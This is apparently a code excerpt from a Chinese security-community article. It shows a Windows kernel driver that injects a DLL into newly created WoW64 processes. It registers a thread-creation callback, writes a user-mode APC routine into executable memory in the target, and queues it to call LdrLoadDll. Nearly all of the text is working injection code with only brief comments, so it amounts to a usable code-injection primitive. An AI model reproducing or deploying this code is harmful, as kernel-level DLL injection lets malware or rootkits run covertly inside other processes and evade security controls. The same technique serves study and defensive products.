 typedef NTSYSAPI NTSTATUS (NTAPI * LdrLoadDll_t)(
    _In_opt_ PWCHAR PathToFile,
    _In_opt_ ULONG Flags,
    _In_ PUNICODE_STRING ModuleFileName,
    _Out_ PVOID *ModuleHandle
);
typedef struct _INJECTION_CONTEXT
{
    LdrLoadDll_t pLdrLoadDll;
    UNICODE_STRING DllName;
    WCHAR Buffer[MAX_PATH];
} INJECTION_CONTEXT, *PINJECTION_CONTEXT;
__declspec(guard(ignore)) // Instruct the compiler to not generate calls to CFG validation routines.
VOID UserApcRoutine(_In_ PVOID NormalContext, _In_ PVOID SystemArgument1, _In_ PVOID SystemArgument2)
{
    UNREFERENCED_PARAMETER(SystemArgument1);
    UNREFERENCED_PARAMETER(SystemArgument2);
    HANDLE hModule = NULL;
    PINJECTION_CONTEXT ctx = (PINJECTION_CONTEXT)NormalContext;
    ctx->pLdrLoadDll(0, 0, &ctx->DllName, &hModule);
}
VOID UserApcRoutineEnd()
{
    // This is a dummy function whose sole purpose is to mark the end of 'UserApcRoutine' so that
    // we will be able to compute its size in compile-time.
}
SIZE_T UserApcRoutineSize()
{
    // Assumes that 'UserApcRoutineEnd' immediately follows 'UserApcRoutine' in memory.
    return (SIZE_T)((ULONG_PTR)(UserApcRoutineEnd) - (ULONG_PTR)(UserApcRoutine));
}
VOID KernelApcRoutine(_In_ PVOID context, _In_ PVOID arg1, _In_ PVOID arg2, _In_ PVOID arg3, _In_ PVOID
arg4)
{
    UNREFERENCED_PARAMETER(arg1);
    UNREFERENCED_PARAMETER(arg2);
    UNREFERENCED_PARAMETER(arg3);
    UNREFERENCED_PARAMETER(arg4);
    // Free the context.
    ExFreePool(context);
}
BOOLEAN InjectDllByApc(_In_ PKTHREAD pTargetThread)
{
    PEPROCESS pTargetProcess = NULL;
    PKAPC pKapcObj = NULL;
    KAPC_STATE apcState = { 0 };
    NTSTATUS status = STATUS_SUCCESS;
    PINJECTION_CONTEXT ctx = NULL;
    SIZE_T ctxSize = sizeof(INJECTION_CONTEXT);
    LdrLoadDll_t pLdrLoadDll = NULL;
    PVOID pUserApcCode = NULL;
    SIZE_T apcRoutineSize = UserApcRoutineSize();
    // Obtain the containing process.
    pTargetProcess = IoThreadToProcess(pTargetThread);
    if (pTargetProcess == NULL) {
        return FALSE;
    }
    // Is it a WoW64 process?
    if (PsGetProcessWow64Process(pTargetProcess) == NULL) {
        return FALSE;
    }
    // Allocate memory for the KAPC object.
    pKapcObj = (PKAPC)ExAllocatePool(PagedPool, sizeof(KAPC));
    if (pKapcObj == NULL) {
        return FALSE;
    }
    // Attach the current thread to the target process.
    KeStackAttachProcess(pTargetProcess, &apcState);
    __try {
        // Allocate memory for the APC context in the target process.
        status = ZwAllocateVirtualMemory(ZwCurrentProcess(), (PVOID *)&ctx, 0, &ctxSize, MEM_COMMIT |
MEM_RESERVE, PAGE_READWRITE);
        if (!NT_SUCCESS(status)) {
            __leave;
        }
        pLdrLoadDll = (LdrLoadDll_t)(GetExportedSymbolAddr(g_NtdllBase, "LdrLoadDll"));
        if (pLdrLoadDll == NULL) {
            __leave;
        }
        // Set the address of LdrLoadDll in the context so that the APC routine will be able to use it.
        ctx->pLdrLoadDll = pLdrLoadDll;
        // Initialize the name of the DLL to inject.
        RtlInitEmptyUnicodeString(&ctx->DllName, ctx->Buffer, sizeof(ctx->Buffer));
        RtlUnicodeStringCopyString(&ctx->DllName, INJECTED_DLL_NAME);
        // Allocate memory for the APC routine's code in the target process.
        status = ZwAllocateVirtualMemory(ZwCurrentProcess(), (PVOID *)&pUserApcCode, 0, &apcRoutineSize,
MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
        if (!NT_SUCCESS(status)) {
            __leave;
        }
        // Copy the code of 'UserAPCRoutine' into user-space.
        RtlCopyMemory(pUserApcCode, UserApcRoutine, UserApcRoutineSize());
    }
    __finally {
        KeUnstackDetachProcess(&apcState);
    }
    if ( (pKapcObj != NULL) && (ctx != NULL) && (pLdrLoadDll != NULL) ) {
        KeInitializeApc(pKapcObj, pTargetThread, OriginalApcEnvironment,
(PKKERNEL_ROUTINE)KernelApcRoutine, NULL, (PKNORMAL_ROUTINE)pUserApcCode, UserMode, ctx);
        return KeInsertQueueApc(pKapcObj, NULL, NULL, 0);
    }
    return FALSE;
}
// A callback function registered via PsSetCreateThreadNotifyRoutine.
// Intercepts thread creation events and attaches our APC to the newly-created thread right before its
// APC queue is drained as part of standard thread initialization.
VOID CreateThreadNotify(
    _In_ HANDLE  ProcessId,
    _In_ HANDLE  ThreadId,
    _In_ BOOLEAN  Create
    )
{
    PETHREAD Thread = NULL;
    ...
    if (Create) {
        PsLookupThreadByThreadId(ThreadId, &Thread);
        InjectDllByApc(Thread);
    }
    ...
}
先知社区